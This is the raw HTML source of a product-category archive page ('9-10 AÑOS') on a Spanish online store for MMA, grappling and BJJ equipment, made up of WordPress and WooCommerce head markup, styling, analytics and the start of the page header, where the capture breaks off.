

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://danvaletudo.com/opciones/9-10-anos/
body_size: 43309
content:
<!DOCTYPE html><html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" lang="es" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1" /> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className+' yes-js js_active js'</script> <meta name='robots' content='noindex, follow' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>9-10 AÑOS archivos - DANvaletudo Primera tienda española de productos para MMA, Grappling y BJJ</title><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="9-10 AÑOS archivos - DANvaletudo Primera tienda española de productos para MMA, Grappling y BJJ" /><meta property="og:url" content="https://danvaletudo.com/opciones/9-10-anos/" /><meta property="og:site_name" content="DANvaletudo Primera tienda española de productos para MMA, Grappling y BJJ" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://danvaletudo.com/opciones/9-10-anos/","url":"https://danvaletudo.com/opciones/9-10-anos/","name":"9-10 AÑOS archivos - DANvaletudo Primera tienda española de productos para MMA, Grappling y BJJ","isPartOf":{"@id":"https://danvaletudo.com/#website"},"breadcrumb":{"@id":"https://danvaletudo.com/opciones/9-10-anos/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://danvaletudo.com/opciones/9-10-anos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://danvaletudo.com/"},{"@type":"ListItem","position":2,"name":"9-10 AÑOS"}]},{"@type":"WebSite","@id":"https://danvaletudo.com/#website","url":"https://danvaletudo.com/","name":"DANvaletudo Primera tienda española de productos para MMA, Grappling y BJJ","description":"Desde el año 2001 la Primera tienda Española de productos para Artes Marciales Mixtas, Grappling y Brazilian Jiu Jitsu","alternateName":"DANvaletudo","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://danvaletudo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script> <link rel='dns-prefetch' href='//cdn.jsdelivr.net' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//fonts.gstatic.com' /><link rel='dns-prefetch' href='//ajax.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//www.google-analytics.com' /><link rel='preconnect' href='https://fonts.googleapis.com' /><link rel='preconnect' href='https://fonts.gstatic.com' /><link rel='preconnect' href='https://www.googletagmanager.com' /><link rel='preconnect' href='https://www.google-analytics.com' /><link rel="shortcut icon" href="https://danvaletudo.com/wp-content/uploads/2024/06/Imagen-de-WhatsApp-2024-05-15-a-las-12.06.18_07c5882f.jpg" type="image/x-icon" /><meta property="og:locale" content="es_ES"/><meta property="og:type" content="article"/><meta property="og:site_name" content="DANvaletudo Primera tienda española de productos para MMA, Grappling y BJJ"/><meta property="og:title" content="9-10 AÑOS archivos - DANvaletudo Primera tienda española de productos para MMA, Grappling y BJJ"/><meta property="og:url" content=""/><meta property="og:image" content="https://danvaletudo.com/wp-content/uploads/2024/06/descarga.png"/><meta property="og:image:width" content="359"/><meta property="og:image:height" content="140"/><meta property="og:image:type" content="image/png"/><link data-optimized="2" rel="stylesheet" href="https://danvaletudo.com/wp-content/litespeed/css/7a3fee9fd55f697b3a56878253e82a56.css?ver=f96ff" /><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='woo-variation-swatches-inline-css' type='text/css'>:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-position:flex-start;
--wvs-single-product-large-item-width:40px;
--wvs-single-product-large-item-height:40px;
--wvs-single-product-large-item-font-size:16px;
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:14px;
--wvs-archive-product-item-width:30px;
--wvs-archive-product-item-height:30px;
--wvs-archive-product-item-font-size:12px;
--wvs-tooltip-background-color:#333333;
--wvs-tooltip-text-color:#FFFFFF;
--wvs-item-box-shadow:0 0 0 1px #a8a8a8;
--wvs-item-background-color:#FFFFFF;
--wvs-item-text-color:#000000;
--wvs-hover-item-box-shadow:0 0 0 3px #000000;
--wvs-hover-item-background-color:#FFFFFF;
--wvs-hover-item-text-color:#000000;
--wvs-selected-item-box-shadow:0 0 0 2px #000000;
--wvs-selected-item-background-color:#FFFFFF;
--wvs-selected-item-text-color:#000000}</style><style id='yith-wcan-shortcodes-inline-css' type='text/css'>:root{
	--yith-wcan-filters_colors_titles: #333333;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: rgb(218,37,28);
	--yith-wcan-filters_colors_accent_r: 218;
	--yith-wcan-filters_colors_accent_g: 37;
	--yith-wcan-filters_colors_accent_b: 28;
	--yith-wcan-color_swatches_border_radius: 5px;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: rgb(218,37,28);
	--yith-wcan-labels_style_background_active: rgb(218,37,28);
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: rgb(218,37,28);
	--yith-wcan-anchors_style_text_active: rgb(218,37,28);
}</style><style id='yith-wcwl-main-inline-css' type='text/css'>:root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s }</style><link rel='stylesheet' id='slick-css-css' href='https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css?ver=6.8.3' type='text/css' media='all' /> <script type="text/javascript" src="https://danvaletudo.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="jquery-js-after" type="litespeed/javascript">(function($){function hasActiveFilters(){try{const qs=new URLSearchParams(window.location.search);for(const k of qs.keys()){if(k.startsWith('yith_wcan')||k.startsWith('filter_')||k==='instock_filter')return!0}}catch(e){}
return!1}
let yithReady=!1;function initYithOnce(){if(yithReady)return;if(typeof window.yith_wcan!=='undefined'&&typeof window.yith_wcan.init==='function'){window.yith_wcan.init();yithReady=!0;document.querySelectorAll('.yith-wcan-filters.is-deferred').forEach(el=>el.classList.remove('is-deferred'))}}
function initSwatches(){if(typeof $.fn.wvs_pro_archive_variation==='function'){$('.wvs-archive-variations-wrapper').each(function(){if(!$(this).data('wvs-ready')){$(this).wvs_pro_archive_variation();$(this).data('wvs-ready',!0)}})}}
$(document).on('yith_wcan_ajax_success yith_wcan_initialized',function(){initYithOnce();initSwatches()});function lazyInit(){initYithOnce();initSwatches()}
document.addEventListener('DOMContentLiteSpeedLoaded',function(){if(hasActiveFilters()){lazyInit()}else{document.querySelectorAll('.yith-wcan-filters').forEach(el=>el.classList.add('is-deferred'));window.addEventListener('scroll',lazyInit,{once:!0,passive:!0});window.addEventListener('mousemove',lazyInit,{once:!0});window.addEventListener('touchstart',lazyInit,{once:!0,passive:!0});if('requestIdleCallback' in window)requestIdleCallback(lazyInit,{timeout:1200});else setTimeout(lazyInit,1200)}})})(jQuery)</script> <script type="text/javascript" src="https://danvaletudo.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://danvaletudo.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="woocommerce-js-extra">/*  */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/*  */</script> <script type="text/javascript" src="https://danvaletudo.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> <link rel='dns-prefetch' href='https://i0.wp.com/'><link rel='preconnect' href='https://i0.wp.com/' crossorigin><link rel='dns-prefetch' href='https://i1.wp.com/'><link rel='preconnect' href='https://i1.wp.com/' crossorigin><link rel='dns-prefetch' href='https://i2.wp.com/'><link rel='preconnect' href='https://i2.wp.com/' crossorigin><link rel='dns-prefetch' href='https://i3.wp.com/'><link rel='preconnect' href='https://i3.wp.com/' crossorigin><style>.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}</style> <script type="text/javascript">(function($) {
        // Esperar a que la página esté completamente cargada
        $(window).on('load', function() {
            // Verificar si la URL contiene '/categoria-producto/' o una búsqueda
            if (window.location.href.indexOf('/categoria-producto/') !== -1 || window.location.href.indexOf('?s=') !== -1) {
                // Crear el preloader
                var preloader = `
               <div id="preloader" style="position:fixed; bottom:10px; left:50%; transform:translateX(-50%); width:auto; padding:20px; z-index:99999999; display:flex; justify-content:center; align-items:center; background:rgba(0, 0, 0, 0.8); border-radius:8px; box-shadow:0px 4px 8px rgba(0, 0, 0, 0.4);">
    <div class="preloader-content" style="text-align:center; color:white;">
        <h3 style="color:#fff; margin:0; font-size:20px;">Espera mientras se cargan las tallas...<div class="spinner" style="border:4px solid rgba(255, 255, 255, 0.3); border-top:4px solid white; border-radius:50%; width:30px; height:30px; animation: spin 1s linear infinite; margin-top:10px;"></div></h3>
        
    </div>
</div>
`;

                // Insertar el preloader en el body
                $('body').append(preloader);

                // Definir la animación del spinner
                $('<style>@keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }</style>').appendTo('head');

                // Crear una función para verificar si las clases existen
                var checkClasses = setInterval(function() {
                    if ($('.button-variable-item.disabled').length > 0 || $('.woocommerce-no-products-found').length > 0) {
                        clearInterval(checkClasses);  // Detener la verificación
                        $('#preloader').remove();  // Eliminar el preloader cuando existan las clases
                    }
                }, 1000);  // Verificar cada 500ms

                // Evitar que el preloader quede para siempre (por seguridad), definir un tiempo límite largo, si quieres
                setTimeout(function() {
                    clearInterval(checkClasses);  // Detener la verificación
                    $('#preloader').remove();  // Remover el preloader si no se detectan las clases después de un tiempo
                }, 10000);  // Tiempo máximo: 30 segundos
            }
        });
    })(jQuery); // Ejecutamos la función usando jQuery en modo no conflicto</script> <link rel="preload" href="https://danvaletudo.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//pro.fontawesome.com/releases/v5.15.4/webfonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 900px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 901px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript> <script>function perfmatters_check_cart_fragments(){if(null!==document.getElementById("perfmatters-cart-fragments"))return!1;if(document.cookie.match("(^|;) ?woocommerce_cart_hash=([^;]*)(;|$)")){var e=document.createElement("script");e.id="perfmatters-cart-fragments",e.src="https://danvaletudo.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js",e.async=!0,document.head.appendChild(e)}}perfmatters_check_cart_fragments(),document.addEventListener("click",function(){setTimeout(perfmatters_check_cart_fragments,1e3)});</script> <script type="litespeed/javascript">var doc=document.documentElement;doc.setAttribute('data-useragent',navigator.userAgent)</script> <style type="text/css" id="fusion-builder-template-header-css">.topb1 .fusion-content-boxes .fusion-column {
    margin-bottom: 0px;
}
.topb1 .fusion-content-boxes .heading {
    margin: 3px;
}
.topb1 .row {
    width: 100%;
}
.topb2  .fusion-megamenu-icon {
padding: 0px!important;
}</style><style type="text/css" id="fusion-builder-template-footer-css">.button-xlarge, .fusion-body .fusion-button-xlarge, .fusion-body .wpcf7-form .wpcf7-submit.button-xlarge, .fusion-body .wpcf7-form .wpcf7-submit.fusion-button-xlarge { padding: 10px 10px!important; } .quien p{ margin-top:0px!important; }</style> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-YKW4YXR9HW"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-YKW4YXR9HW')</script><noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript><style>body .perfmatters-lazy-css-bg:not([data-ll-status=entered]),body .perfmatters-lazy-css-bg:not([data-ll-status=entered]) *,body .perfmatters-lazy-css-bg:not([data-ll-status=entered])::before,body .perfmatters-lazy-css-bg:not([data-ll-status=entered])::after,body .perfmatters-lazy-css-bg:not([data-ll-status=entered]) *::before,body .perfmatters-lazy-css-bg:not([data-ll-status=entered]) *::after{background-image:none!important;will-change:transform;transition:opacity 0.025s ease-in,transform 0.025s ease-in!important;}</style> <script type="text/javascript">jQuery(document).ready(function($) {
            $('body').html(function(_, html) {
                return html.replace(/SKU:/g, 'REFERENCIA:');
            });
        });
jQuery(document).ready(function($) {
    $('.pum-close.popmake-close').on('click', function() {
        $('.pum-active').hide();
    });
});</script> <script type="litespeed/javascript">jQuery(document).ready(function($){$('.rtbr-load-more').text('Cargar más');$('.rtbr-see-all-review').text('Ver todas las reseñas')});jQuery(document).ready(function($){if(window.location.href.indexOf('/categoria-producto/')!==-1){$("body").append('<button id="sidebar-toggle">Filtros</button>');$("#sidebar-toggle").click(function(){$("#sidebar").toggleClass("open")})}})</script></head><body class="archive tax-pa_opciones term-9-10-anos term-543 wp-theme-Avada wp-child-theme-Avada-Child-Theme theme-Avada woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-avada-child-theme wvs-show-label yith-wcan-pro has-sidebar fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-fade fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-4 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-rectangle mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-pagetitle-100-width avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-header-border-color-full-transparent avada-has-transparent-timeline_color avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="">
<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a><div id="boxed-wrapper"><div id="wrapper" class="fusion-wrapper"><div id="home" style="position:relative;top:-1px;"></div><div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background topb1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-small-visibility fusion-no-medium-visibility" style="--link_color: hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc( var(--awb-color8-a) - 37% ));--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:#f3f3f3;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:calc( 1370px + 0px );margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-flex-align-self-center" style="--awb-bg-color:var(--awb-color8);--awb-bg-color-hover:var(--awb-color8);--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-row fusion-flex-align-items-center fusion-content-nowrap"><meta name="google-site-verification" content="DXQgM3a5SAYZbbTEhJaQSh6icd9V4MLPe6i-HS95i6w" /><div class="fusion-text fusion-text-1 fusion-text-no-margin" style="--awb-margin-top:5px;--awb-margin-bottom:5px;"><p style="text-align: center;"><strong><span style="color: #ffffff;">Tienda física: Avda. Primado Reig, 65 bajo. 46019 Valencia | Lunes a Viernes de 10h a 14h y 16.30h a 20.30h Sábados 10h a 14h | 963 662 621</span><br />
</strong></p></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background topb2 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-no-small-visibility fusion-no-medium-visibility" style="--link_color: hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc( var(--awb-color8-a) - 37% ));--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-justify-content-space-between fusion-flex-content-wrap" style="max-width:calc( 1370px + 0px );margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion-flex-column" style="--awb-padding-top:10px;--awb-bg-size:cover;--awb-width-large:23%;--awb-margin-top-large:2px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:65%;--awb-order-medium:1;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:55%;--awb-order-small:1;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-image-element sm-text-align-left" style="--awb-sticky-max-width:190px;--awb-max-width:200px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" has-fusion-standard-logo fusion-imageframe imageframe-none imageframe-1 hover-type-none"><a class="fusion-no-lightbox" href="https://danvaletudo.com/" target="_self"><img fetchpriority="high" decoding="async" src="https://danvaletudo.com/wp-content/uploads/2024/06/descarga.png" srcset="https://danvaletudo.com/wp-content/uploads/2024/06/descarga.png 1x, 2x" style="max-height:140px;height:auto;" width="359" height="140" class="img-responsive fusion-standard-logo disable-lazyload" alt="DANvaletudo Primera tienda española de productos para MMA, Grappling y BJJ Logo" /></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:65%;--awb-order-medium:1;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:55%;--awb-order-small:1;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;" data-scroll-devices="small-visibility,medium-visibility,large-visibility"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled"><form class="dgwt-wcas-search-form" role="search" action="https://danvaletudo.com/" method="get"><div class="dgwt-wcas-sf-wrapp">
<label class="screen-reader-text"
for="dgwt-wcas-search-input-1">Búsqueda de productos</label><input id="dgwt-wcas-search-input-1"
type="search"
class="dgwt-wcas-search-input"
name="s"
value=""
placeholder="Buscar productos ..."
autocomplete="off"
/><div class="dgwt-wcas-preloader"></div><div class="dgwt-wcas-voice-search"></div><button type="submit"
aria-label="Buscar"
